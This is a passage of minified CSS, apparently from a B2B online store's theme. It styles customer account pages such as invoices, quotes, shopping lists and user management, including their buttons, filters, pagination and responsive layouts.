.dropdown-menu .button,.page_title_user_management .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_type_account_inbox .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_type_account_orderstatus .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_type_account_recentitems .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_type_editaccount .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button{margin:10px 10px 5px 10px}}@media screen and (max-width:500.98px){.page_title_address_book .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_buy_again .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_invoice_details .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_invoices .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_order_detail .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_quote .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_quotes_list .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_shopping_list .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_shopping_lists .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_title_user_management .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_type_account_inbox .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_type_account_orderstatus .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_type_account_recentitems .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button,.page_type_editaccount .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button{margin:10px 10px 5px 0}}.page_title_address_book .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button:hover,.page_title_buy_again .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button:hover,.page_title_invoice_details .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button:hover,.page_title_invoices .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button:hover,.page_title_order_detail .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button:hover,.page_title_quote .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button:hover,.page_title_quotes_list .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button:hover,.page_title_shopping_list .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button:hover,.page_title_shopping_lists .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button:hover,.page_title_user_management .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button:hover,.page_type_account_inbox .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button:hover,.page_type_account_orderstatus .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button:hover,.page_type_account_recentitems .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button:hover,.page_type_editaccount .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button:hover{border-color:#0086b5}.page_title_address_book .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a,.page_title_buy_again .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a,.page_title_invoice_details .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a,.page_title_invoices .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a,.page_title_order_detail .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a,.page_title_quote .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a,.page_title_quotes_list .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a,.page_title_shopping_list .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a,.page_title_shopping_lists .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a,.page_title_user_management .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a,.page_type_account_inbox .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a,.page_type_account_orderstatus .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a,.page_type_account_recentitems .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a,.page_type_editaccount .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a{color:#fff!important;padding:10px;line-height:0}.page_title_address_book .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a:hover,.page_title_buy_again .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a:hover,.page_title_invoice_details .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a:hover,.page_title_invoices .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a:hover,.page_title_order_detail .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a:hover,.page_title_quote .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a:hover,.page_title_quotes_list .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a:hover,.page_title_shopping_list .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a:hover,.page_title_shopping_lists .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a:hover,.page_title_user_management .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a:hover,.page_type_account_inbox .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a:hover,.page_type_account_orderstatus .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a:hover,.page_type_account_recentitems .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a:hover,.page_type_editaccount .b2b-wrap.c002 table>tbody>tr .dropdown-menu .button a:hover{text-decoration:none}.page_title_address_book .b2b-wrap .c00220 .form-field,.page_title_buy_again .b2b-wrap .c00220 .form-field,.page_title_invoice_details .b2b-wrap .c00220 .form-field,.page_title_invoices .b2b-wrap .c00220 .form-field,.page_title_order_detail .b2b-wrap .c00220 .form-field,.page_title_quote .b2b-wrap .c00220 .form-field,.page_title_quotes_list .b2b-wrap .c00220 .form-field,.page_title_shopping_list .b2b-wrap .c00220 .form-field,.page_title_shopping_lists .b2b-wrap .c00220 .form-field,.page_title_user_management .b2b-wrap .c00220 .form-field,.page_type_account_inbox .b2b-wrap .c00220 .form-field,.page_type_account_orderstatus .b2b-wrap .c00220 .form-field,.page_type_account_recentitems .b2b-wrap .c00220 .form-field,.page_type_editaccount .b2b-wrap .c00220 .form-field{line-height:32px}.page_title_address_book .b2b-wrap .c00220 .form-field #search-quotes,.page_title_buy_again .b2b-wrap .c00220 .form-field #search-quotes,.page_title_invoice_details .b2b-wrap .c00220 .form-field #search-quotes,.page_title_invoices .b2b-wrap .c00220 .form-field #search-quotes,.page_title_order_detail .b2b-wrap .c00220 .form-field #search-quotes,.page_title_quote .b2b-wrap .c00220 .form-field #search-quotes,.page_title_quotes_list .b2b-wrap .c00220 .form-field #search-quotes,.page_title_shopping_list .b2b-wrap .c00220 .form-field #search-quotes,.page_title_shopping_lists .b2b-wrap .c00220 .form-field #search-quotes,.page_title_user_management .b2b-wrap .c00220 .form-field #search-quotes,.page_type_account_inbox .b2b-wrap .c00220 .form-field #search-quotes,.page_type_account_orderstatus .b2b-wrap .c00220 .form-field #search-quotes,.page_type_account_recentitems .b2b-wrap .c00220 .form-field #search-quotes,.page_type_editaccount .b2b-wrap .c00220 .form-field #search-quotes{padding:10px}.page_title_address_book .b2b-wrap .c00220 .form-field .form-input,.page_title_buy_again .b2b-wrap .c00220 .form-field .form-input,.page_title_invoice_details .b2b-wrap .c00220 .form-field .form-input,.page_title_invoices .b2b-wrap .c00220 .form-field .form-input,.page_title_order_detail .b2b-wrap .c00220 .form-field .form-input,.page_title_quote .b2b-wrap .c00220 .form-field .form-input,.page_title_quotes_list .b2b-wrap .c00220 .form-field .form-input,.page_title_shopping_list .b2b-wrap .c00220 .form-field .form-input,.page_title_shopping_lists .b2b-wrap .c00220 .form-field .form-input,.page_title_user_management .b2b-wrap .c00220 .form-field .form-input,.page_type_account_inbox .b2b-wrap .c00220 .form-field .form-input,.page_type_account_orderstatus .b2b-wrap .c00220 .form-field .form-input,.page_type_account_recentitems .b2b-wrap .c00220 .form-field .form-input,.page_type_editaccount .b2b-wrap .c00220 .form-field .form-input{margin-bottom:0}.page_title_address_book .b2b-wrap .c00221 .filter-fields .filter-field,.page_title_buy_again .b2b-wrap .c00221 .filter-fields .filter-field,.page_title_invoice_details .b2b-wrap .c00221 .filter-fields .filter-field,.page_title_invoices .b2b-wrap .c00221 .filter-fields .filter-field,.page_title_order_detail .b2b-wrap .c00221 .filter-fields .filter-field,.page_title_quote .b2b-wrap .c00221 .filter-fields .filter-field,.page_title_quotes_list .b2b-wrap .c00221 .filter-fields .filter-field,.page_title_shopping_list .b2b-wrap .c00221 .filter-fields .filter-field,.page_title_shopping_lists .b2b-wrap .c00221 .filter-fields .filter-field,.page_title_user_management .b2b-wrap .c00221 .filter-fields .filter-field,.page_type_account_inbox .b2b-wrap .c00221 .filter-fields .filter-field,.page_type_account_orderstatus .b2b-wrap .c00221 .filter-fields .filter-field,.page_type_account_recentitems .b2b-wrap .c00221 .filter-fields .filter-field,.page_type_editaccount .b2b-wrap .c00221 .filter-fields .filter-field{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:575.98px){.page_title_address_book .b2b-wrap .c00221 .filter-fields .filter-field,.page_title_buy_again .b2b-wrap .c00221 .filter-fields .filter-field,.page_title_invoice_details .b2b-wrap .c00221 .filter-fields .filter-field,.page_title_invoices .b2b-wrap .c00221 .filter-fields .filter-field,.page_title_order_detail .b2b-wrap .c00221 .filter-fields .filter-field,.page_title_quote .b2b-wrap .c00221 .filter-fields .filter-field,.page_title_quotes_list .b2b-wrap .c00221 .filter-fields .filter-field,.page_title_shopping_list .b2b-wrap .c00221 .filter-fields .filter-field,.page_title_shopping_lists .b2b-wrap .c00221 .filter-fields .filter-field,.page_title_user_management .b2b-wrap .c00221 .filter-fields .filter-field,.page_type_account_inbox .b2b-wrap .c00221 .filter-fields .filter-field,.page_type_account_orderstatus .b2b-wrap .c00221 .filter-fields .filter-field,.page_type_account_recentitems .b2b-wrap .c00221 .filter-fields .filter-field,.page_type_editaccount .b2b-wrap .c00221 .filter-fields .filter-field{width:100%;margin:10px 0}}@media screen and (max-width:575.98px){.page_title_address_book .b2b-wrap .c00221 .filter-fields .filter-field .form-label,.page_title_buy_again .b2b-wrap .c00221 .filter-fields .filter-field .form-label,.page_title_invoice_details .b2b-wrap .c00221 .filter-fields .filter-field .form-label,.page_title_invoices .b2b-wrap .c00221 .filter-fields .filter-field .form-label,.page_title_order_detail .b2b-wrap .c00221 .filter-fields .filter-field .form-label,.page_title_quote .b2b-wrap .c00221 .filter-fields .filter-field .form-label,.page_title_quotes_list .b2b-wrap .c00221 .filter-fields .filter-field .form-label,.page_title_shopping_list .b2b-wrap .c00221 .filter-fields .filter-field .form-label,.page_title_shopping_lists .b2b-wrap .c00221 .filter-fields .filter-field .form-label,.page_title_user_management .b2b-wrap .c00221 .filter-fields .filter-field .form-label,.page_type_account_inbox .b2b-wrap .c00221 .filter-fields .filter-field .form-label,.page_type_account_orderstatus .b2b-wrap .c00221 .filter-fields .filter-field .form-label,.page_type_account_recentitems .b2b-wrap .c00221 .filter-fields .filter-field .form-label,.page_type_editaccount .b2b-wrap .c00221 .filter-fields .filter-field .form-label{margin-bottom:8px}}@media screen and (max-width:575.98px){.page_title_address_book .b2b-wrap .c00221 .filter-fields .filter-field .form-input--small,.page_title_buy_again .b2b-wrap .c00221 .filter-fields .filter-field .form-input--small,.page_title_invoice_details .b2b-wrap .c00221 .filter-fields .filter-field .form-input--small,.page_title_invoices .b2b-wrap .c00221 .filter-fields .filter-field .form-input--small,.page_title_order_detail .b2b-wrap .c00221 .filter-fields .filter-field .form-input--small,.page_title_quote .b2b-wrap .c00221 .filter-fields .filter-field .form-input--small,.page_title_quotes_list .b2b-wrap .c00221 .filter-fields .filter-field .form-input--small,.page_title_shopping_list .b2b-wrap .c00221 .filter-fields .filter-field .form-input--small,.page_title_shopping_lists .b2b-wrap .c00221 .filter-fields .filter-field .form-input--small,.page_title_user_management .b2b-wrap .c00221 .filter-fields .filter-field .form-input--small,.page_type_account_inbox .b2b-wrap .c00221 .filter-fields .filter-field .form-input--small,.page_type_account_orderstatus .b2b-wrap .c00221 .filter-fields .filter-field .form-input--small,.page_type_account_recentitems .b2b-wrap .c00221 .filter-fields .filter-field .form-input--small,.page_type_editaccount .b2b-wrap .c00221 .filter-fields .filter-field .form-input--small{margin-bottom:0}}.page_title_address_book .b2b-wrap .pagination-list,.page_title_buy_again .b2b-wrap .pagination-list,.page_title_invoice_details .b2b-wrap .pagination-list,.page_title_invoices .b2b-wrap .pagination-list,.page_title_order_detail .b2b-wrap .pagination-list,.page_title_quote .b2b-wrap .pagination-list,.page_title_quotes_list .b2b-wrap .pagination-list,.page_title_shopping_list .b2b-wrap .pagination-list,.page_title_shopping_lists .b2b-wrap .pagination-list,.page_title_user_management .b2b-wrap .pagination-list,.page_type_account_inbox .b2b-wrap .pagination-list,.page_type_account_orderstatus .b2b-wrap .pagination-list,.page_type_account_recentitems .b2b-wrap .pagination-list,.page_type_editaccount .b2b-wrap .pagination-list{font-family:Nunito-Regular;margin-left:0}.page_title_address_book .b2b-wrap .pagination-list .pagination-item,.page_title_buy_again .b2b-wrap .pagination-list .pagination-item,.page_title_invoice_details .b2b-wrap .pagination-list .pagination-item,.page_title_invoices .b2b-wrap .pagination-list .pagination-item,.page_title_order_detail .b2b-wrap .pagination-list .pagination-item,.page_title_quote .b2b-wrap .pagination-list .pagination-item,.page_title_quotes_list .b2b-wrap .pagination-list .pagination-item,.page_title_shopping_list .b2b-wrap .pagination-list .pagination-item,.page_title_shopping_lists .b2b-wrap .pagination-list .pagination-item,.page_title_user_management .b2b-wrap .pagination-list .pagination-item,.page_type_account_inbox .b2b-wrap .pagination-list .pagination-item,.page_type_account_orderstatus .b2b-wrap .pagination-list .pagination-item,.page_type_account_recentitems .b2b-wrap .pagination-list .pagination-item,.page_type_editaccount .b2b-wrap .pagination-list .pagination-item{border:none;padding-bottom:0}.page_title_address_book .b2b-wrap .pagination-list .pagination-item .pagination-link,.page_title_buy_again .b2b-wrap .pagination-list .pagination-item .pagination-link,.page_title_invoice_details .b2b-wrap .pagination-list .pagination-item .pagination-link,.page_title_invoices .b2b-wrap .pagination-list .pagination-item .pagination-link,.page_title_order_detail .b2b-wrap .pagination-list .pagination-item .pagination-link,.page_title_quote .b2b-wrap .pagination-list .pagination-item .pagination-link,.page_title_quotes_list .b2b-wrap .pagination-list .pagination-item .pagination-link,.page_title_shopping_list .b2b-wrap .pagination-list .pagination-item .pagination-link,.page_title_shopping_lists .b2b-wrap .pagination-list .pagination-item .pagination-link,.page_title_user_management .b2b-wrap .pagination-list .pagination-item .pagination-link,.page_type_account_inbox .b2b-wrap .pagination-list .pagination-item .pagination-link,.page_type_account_orderstatus .b2b-wrap .pagination-list .pagination-item .pagination-link,.page_type_account_recentitems .b2b-wrap .pagination-list .pagination-item .pagination-link,.page_type_editaccount .b2b-wrap .pagination-list .pagination-item .pagination-link{font-family:Nunito-Regular}.page_title_address_book .b2b-wrap .pagination-list .pagination-item--current,.page_title_buy_again .b2b-wrap .pagination-list .pagination-item--current,.page_title_invoice_details .b2b-wrap .pagination-list .pagination-item--current,.page_title_invoices .b2b-wrap .pagination-list .pagination-item--current,.page_title_order_detail .b2b-wrap .pagination-list .pagination-item--current,.page_title_quote .b2b-wrap .pagination-list .pagination-item--current,.page_title_quotes_list .b2b-wrap .pagination-list .pagination-item--current,.page_title_shopping_list .b2b-wrap .pagination-list .pagination-item--current,.page_title_shopping_lists .b2b-wrap .pagination-list .pagination-item--current,.page_title_user_management .b2b-wrap .pagination-list .pagination-item--current,.page_type_account_inbox .b2b-wrap .pagination-list .pagination-item--current,.page_type_account_orderstatus .b2b-wrap .pagination-list .pagination-item--current,.page_type_account_recentitems .b2b-wrap .pagination-list .pagination-item--current,.page_type_editaccount .b2b-wrap .pagination-list .pagination-item--current{padding-bottom:0;border:none}.page_title_address_book .b2b-wrap .pagination-list .pagination-item--current .pagination-link,.page_title_buy_again .b2b-wrap .pagination-list .pagination-item--current .pagination-link,.page_title_invoice_details .b2b-wrap .pagination-list .pagination-item--current .pagination-link,.page_title_invoices .b2b-wrap .pagination-list .pagination-item--current .pagination-link,.page_title_order_detail .b2b-wrap .pagination-list .pagination-item--current .pagination-link,.page_title_quote .b2b-wrap .pagination-list .pagination-item--current .pagination-link,.page_title_quotes_list .b2b-wrap .pagination-list .pagination-item--current .pagination-link,.page_title_shopping_list .b2b-wrap .pagination-list .pagination-item--current .pagination-link,.page_title_shopping_lists .b2b-wrap .pagination-list .pagination-item--current .pagination-link,.page_title_user_management .b2b-wrap .pagination-list .pagination-item--current .pagination-link,.page_type_account_inbox .b2b-wrap .pagination-list .pagination-item--current .pagination-link,.page_type_account_orderstatus .b2b-wrap .pagination-list .pagination-item--current .pagination-link,.page_type_account_recentitems .b2b-wrap .pagination-list .pagination-item--current .pagination-link,.page_type_editaccount .b2b-wrap .pagination-list .pagination-item--current .pagination-link{font-family:Nunito-Regular;font-weight:700!important}.page_title_address_book .b2b-wrap #userManage-searchButton,.page_title_buy_again .b2b-wrap #userManage-searchButton,.page_title_invoice_details .b2b-wrap #userManage-searchButton,.page_title_invoices .b2b-wrap #userManage-searchButton,.page_title_order_detail .b2b-wrap #userManage-searchButton,.page_title_quote .b2b-wrap #userManage-searchButton,.page_title_quotes_list .b2b-wrap #userManage-searchButton,.page_title_shopping_list .b2b-wrap #userManage-searchButton,.page_title_shopping_lists .b2b-wrap #userManage-searchButton,.page_title_user_management .b2b-wrap #userManage-searchButton,.page_type_account_inbox .b2b-wrap #userManage-searchButton,.page_type_account_orderstatus .b2b-wrap #userManage-searchButton,.page_type_account_recentitems .b2b-wrap #userManage-searchButton,.page_type_editaccount .b2b-wrap #userManage-searchButton{border-radius:3px;padding:6.2px 10px}.page_title_address_book .b2b-wrap #userManage-searchButton .fa-search,.page_title_buy_again .b2b-wrap #userManage-searchButton .fa-search,.page_title_invoice_details .b2b-wrap #userManage-searchButton .fa-search,.page_title_invoices .b2b-wrap #userManage-searchButton .fa-search,.page_title_order_detail .b2b-wrap #userManage-searchButton .fa-search,.page_title_quote .b2b-wrap #userManage-searchButton .fa-search,.page_title_quotes_list .b2b-wrap #userManage-searchButton .fa-search,.page_title_shopping_list .b2b-wrap #userManage-searchButton .fa-search,.page_title_shopping_lists .b2b-wrap #userManage-searchButton .fa-search,.page_title_user_management .b2b-wrap #userManage-searchButton .fa-search,.page_type_account_inbox .b2b-wrap #userManage-searchButton .fa-search,.page_type_account_orderstatus .b2b-wrap #userManage-searchButton .fa-search,.page_type_account_recentitems .b2b-wrap #userManage-searchButton .fa-search,.page_type_editaccount .b2b-wrap #userManage-searchButton .fa-search{color:#888}.page_title_address_book .b2b-wrap .c0039,.page_title_buy_again .b2b-wrap .c0039,.page_title_invoice_details .b2b-wrap .c0039,.page_title_invoices .b2b-wrap .c0039,.page_title_order_detail .b2b-wrap .c0039,.page_title_quote .b2b-wrap .c0039,.page_title_quotes_list .b2b-wrap .c0039,.page_title_shopping_list .b2b-wrap .c0039,.page_title_shopping_lists .b2b-wrap .c0039,.page_title_user_management .b2b-wrap .c0039,.page_type_account_inbox .b2b-wrap .c0039,.page_type_account_orderstatus .b2b-wrap .c0039,.page_type_account_recentitems .b2b-wrap .c0039,.page_type_editaccount .b2b-wrap .c0039{color:#888}.page_title_address_book .b2b-wrap .fa-edit,.page_title_buy_again .b2b-wrap .fa-edit,.page_title_invoice_details .b2b-wrap .fa-edit,.page_title_invoices .b2b-wrap .fa-edit,.page_title_order_detail .b2b-wrap .fa-edit,.page_title_quote .b2b-wrap .fa-edit,.page_title_quotes_list .b2b-wrap .fa-edit,.page_title_shopping_list .b2b-wrap .fa-edit,.page_title_shopping_lists .b2b-wrap .fa-edit,.page_title_user_management .b2b-wrap .fa-edit,.page_type_account_inbox .b2b-wrap .fa-edit,.page_type_account_orderstatus .b2b-wrap .fa-edit,.page_type_account_recentitems .b2b-wrap .fa-edit,.page_type_editaccount .b2b-wrap .fa-edit{color:#fff}.page_title_address_book .b2b-wrap .filter-by-date,.page_title_buy_again .b2b-wrap .filter-by-date,.page_title_invoice_details .b2b-wrap .filter-by-date,.page_title_invoices .b2b-wrap .filter-by-date,.page_title_order_detail .b2b-wrap .filter-by-date,.page_title_quote .b2b-wrap .filter-by-date,.page_title_quotes_list .b2b-wrap .filter-by-date,.page_title_shopping_list .b2b-wrap .filter-by-date,.page_title_shopping_lists .b2b-wrap .filter-by-date,.page_title_user_management .b2b-wrap .filter-by-date,.page_type_account_inbox .b2b-wrap .filter-by-date,.page_type_account_orderstatus .b2b-wrap .filter-by-date,.page_type_account_recentitems .b2b-wrap .filter-by-date,.page_type_editaccount .b2b-wrap .filter-by-date{margin-left:10px}@media screen and (max-width:800px){.page_title_address_book .b2b-wrap .filter-by-date,.page_title_buy_again .b2b-wrap .filter-by-date,.page_title_invoice_details .b2b-wrap .filter-by-date,.page_title_invoices .b2b-wrap .filter-by-date,.page_title_order_detail .b2b-wrap .filter-by-date,.page_title_quote .b2b-wrap .filter-by-date,.page_title_quotes_list .b2b-wrap .filter-by-date,.page_title_shopping_list .b2b-wrap .filter-by-date,.page_title_shopping_lists .b2b-wrap .filter-by-date,.page_title_user_management .b2b-wrap .filter-by-date,.page_type_account_inbox .b2b-wrap .filter-by-date,.page_type_account_orderstatus .b2b-wrap .filter-by-date,.page_type_account_recentitems .b2b-wrap .filter-by-date,.page_type_editaccount .b2b-wrap .filter-by-date{margin-left:0}}@media screen and (max-width:374.98px){.page_title_address_book .b2b-wrap .filter-by-date,.page_title_buy_again .b2b-wrap .filter-by-date,.page_title_invoice_details .b2b-wrap .filter-by-date,.page_title_invoices .b2b-wrap .filter-by-date,.page_title_order_detail .b2b-wrap .filter-by-date,.page_title_quote .b2b-wrap .filter-by-date,.page_title_quotes_list .b2b-wrap .filter-by-date,.page_title_shopping_list .b2b-wrap .filter-by-date,.page_title_shopping_lists .b2b-wrap .filter-by-date,.page_title_user_management .b2b-wrap .filter-by-date,.page_type_account_inbox .b2b-wrap .filter-by-date,.page_type_account_orderstatus .b2b-wrap .filter-by-date,.page_type_account_recentitems .b2b-wrap .filter-by-date,.page_type_editaccount .b2b-wrap .filter-by-date{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.page_title_address_book .b2b-wrap .filter-by-date #orderFromDate,.page_title_address_book .b2b-wrap .filter-by-date #orderToDate,.page_title_buy_again .b2b-wrap .filter-by-date #orderFromDate,.page_title_buy_again .b2b-wrap .filter-by-date #orderToDate,.page_title_invoice_details .b2b-wrap .filter-by-date #orderFromDate,.page_title_invoice_details .b2b-wrap .filter-by-date #orderToDate,.page_title_invoices .b2b-wrap .filter-by-date #orderFromDate,.page_title_invoices .b2b-wrap .filter-by-date #orderToDate,.page_title_order_detail .b2b-wrap .filter-by-date #orderFromDate,.page_title_order_detail .b2b-wrap .filter-by-date #orderToDate,.page_title_quote .b2b-wrap .filter-by-date #orderFromDate,.page_title_quote .b2b-wrap .filter-by-date #orderToDate,.page_title_quotes_list .b2b-wrap .filter-by-date #orderFromDate,.page_title_quotes_list .b2b-wrap .filter-by-date #orderToDate,.page_title_shopping_list .b2b-wrap .filter-by-date #orderFromDate,.page_title_shopping_list .b2b-wrap .filter-by-date #orderToDate,.page_title_shopping_lists .b2b-wrap .filter-by-date #orderFromDate,.page_title_shopping_lists .b2b-wrap .filter-by-date #orderToDate,.page_title_user_management .b2b-wrap .filter-by-date #orderFromDate,.page_title_user_management .b2b-wrap .filter-by-date #orderToDate,.page_type_account_inbox .b2b-wrap .filter-by-date #orderFromDate,.page_type_account_inbox .b2b-wrap .filter-by-date #orderToDate,.page_type_account_orderstatus .b2b-wrap .filter-by-date #orderFromDate,.page_type_account_orderstatus .b2b-wrap .filter-by-date #orderToDate,.page_type_account_recentitems .b2b-wrap .filter-by-date #orderFromDate,.page_type_account_recentitems .b2b-wrap .filter-by-date #orderToDate,.page_type_editaccount .b2b-wrap .filter-by-date #orderFromDate,.page_type_editaccount .b2b-wrap .filter-by-date #orderToDate{width:32%!important}@media screen and (max-width:374.98px){.page_title_address_book .b2b-wrap .filter-by-date #orderFromDate,.page_title_address_book .b2b-wrap .filter-by-date #orderToDate,.page_title_buy_again .b2b-wrap .filter-by-date #orderFromDate,.page_title_buy_again .b2b-wrap .filter-by-date #orderToDate,.page_title_invoice_details .b2b-wrap .filter-by-date #orderFromDate,.page_title_invoice_details .b2b-wrap .filter-by-date #orderToDate,.page_title_invoices .b2b-wrap .filter-by-date #orderFromDate,.page_title_invoices .b2b-wrap .filter-by-date #orderToDate,.page_title_order_detail .b2b-wrap .filter-by-date #orderFromDate,.page_title_order_detail .b2b-wrap .filter-by-date #orderToDate,.page_title_quote .b2b-wrap .filter-by-date #orderFromDate,.page_title_quote .b2b-wrap .filter-by-date #orderToDate,.page_title_quotes_list .b2b-wrap .filter-by-date #orderFromDate,.page_title_quotes_list .b2b-wrap .filter-by-date #orderToDate,.page_title_shopping_list .b2b-wrap .filter-by-date #orderFromDate,.page_title_shopping_list .b2b-wrap .filter-by-date #orderToDate,.page_title_shopping_lists .b2b-wrap .filter-by-date #orderFromDate,.page_title_shopping_lists .b2b-wrap .filter-by-date #orderToDate,.page_title_user_management .b2b-wrap .filter-by-date #orderFromDate,.page_title_user_management .b2b-wrap .filter-by-date #orderToDate,.page_type_account_inbox .b2b-wrap .filter-by-date #orderFromDate,.page_type_account_inbox .b2b-wrap .filter-by-date #orderToDate,.page_type_account_orderstatus .b2b-wrap .filter-by-date #orderFromDate,.page_type_account_orderstatus .b2b-wrap .filter-by-date #orderToDate,.page_type_account_recentitems .b2b-wrap .filter-by-date #orderFromDate,.page_type_account_recentitems .b2b-wrap .filter-by-date #orderToDate,.page_type_editaccount .b2b-wrap .filter-by-date #orderFromDate,.page_type_editaccount .b2b-wrap .filter-by-date #orderToDate{width:100%!important;margin:4px 0 10px}}@media screen and (max-width:550.98px){.page_title_address_book .b2b-wrap .sl-search-container,.page_title_buy_again .b2b-wrap .sl-search-container,.page_title_invoice_details .b2b-wrap .sl-search-container,.page_title_invoices .b2b-wrap .sl-search-container,.page_title_order_detail .b2b-wrap .sl-search-container,.page_title_quote .b2b-wrap .sl-search-container,.page_title_quotes_list .b2b-wrap .sl-search-container,.page_title_shopping_list .b2b-wrap .sl-search-container,.page_title_shopping_lists .b2b-wrap .sl-search-container,.page_title_user_management .b2b-wrap .sl-search-container,.page_type_account_inbox .b2b-wrap .sl-search-container,.page_type_account_orderstatus .b2b-wrap .sl-search-container,.page_type_account_recentitems .b2b-wrap .sl-search-container,.page_type_editaccount .b2b-wrap .sl-search-container{width:100%!important}}.page_title_address_book .b2b-wrap .sl-search-container #sl-search-btn,.page_title_buy_again .b2b-wrap .sl-search-container #sl-search-btn,.page_title_invoice_details .b2b-wrap .sl-search-container #sl-search-btn,.page_title_invoices .b2b-wrap .sl-search-container #sl-search-btn,.page_title_order_detail .b2b-wrap .sl-search-container #sl-search-btn,.page_title_quote .b2b-wrap .sl-search-container #sl-search-btn,.page_title_quotes_list .b2b-wrap .sl-search-container #sl-search-btn,.page_title_shopping_list .b2b-wrap .sl-search-container #sl-search-btn,.page_title_shopping_lists .b2b-wrap .sl-search-container #sl-search-btn,.page_title_user_management .b2b-wrap .sl-search-container #sl-search-btn,.page_type_account_inbox .b2b-wrap .sl-search-container #sl-search-btn,.page_type_account_orderstatus .b2b-wrap .sl-search-container #sl-search-btn,.page_type_account_recentitems .b2b-wrap .sl-search-container #sl-search-btn,.page_type_editaccount .b2b-wrap .sl-search-container #sl-search-btn{top:36%!important}.page_title_address_book .b2b-wrap .button-filter,.page_title_buy_again .b2b-wrap .button-filter,.page_title_invoice_details .b2b-wrap .button-filter,.page_title_invoices .b2b-wrap .button-filter,.page_title_order_detail .b2b-wrap .button-filter,.page_title_quote .b2b-wrap .button-filter,.page_title_quotes_list .b2b-wrap .button-filter,.page_title_shopping_list .b2b-wrap .button-filter,.page_title_shopping_lists .b2b-wrap .button-filter,.page_title_user_management .b2b-wrap .button-filter,.page_type_account_inbox .b2b-wrap .button-filter,.page_type_account_orderstatus .b2b-wrap .button-filter,.page_type_account_recentitems .b2b-wrap .button-filter,.page_type_editaccount .b2b-wrap .button-filter{font-family:Nunito-Regular;font-weight:500;letter-spacing:.8px;background:#59c959;color:#fff;border-radius:3px;border-color:#59c959;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.page_title_address_book .b2b-wrap .button-filter:hover,.page_title_buy_again .b2b-wrap .button-filter:hover,.page_title_invoice_details .b2b-wrap .button-filter:hover,.page_title_invoices .b2b-wrap .button-filter:hover,.page_title_order_detail .b2b-wrap .button-filter:hover,.page_title_quote .b2b-wrap .button-filter:hover,.page_title_quotes_list .b2b-wrap .button-filter:hover,.page_title_shopping_list .b2b-wrap .button-filter:hover,.page_title_shopping_lists .b2b-wrap .button-filter:hover,.page_title_user_management .b2b-wrap .button-filter:hover,.page_type_account_inbox .b2b-wrap .button-filter:hover,.page_type_account_orderstatus .b2b-wrap .button-filter:hover,.page_type_account_recentitems .b2b-wrap .button-filter:hover,.page_type_editaccount .b2b-wrap .button-filter:hover{background:#0086b5;border-color:#0086b5;text-decoration:none}.page_title_address_book .b2b-wrap .button-filter .fa,.page_title_buy_again .b2b-wrap .button-filter .fa,.page_title_invoice_details .b2b-wrap .button-filter .fa,.page_title_invoices .b2b-wrap .button-filter .fa,.page_title_order_detail .b2b-wrap .button-filter .fa,.page_title_quote .b2b-wrap .button-filter .fa,.page_title_quotes_list .b2b-wrap .button-filter .fa,.page_title_shopping_list .b2b-wrap .button-filter .fa,.page_title_shopping_lists .b2b-wrap .button-filter .fa,.page_title_user_management .b2b-wrap .button-filter .fa,.page_type_account_inbox .b2b-wrap .button-filter 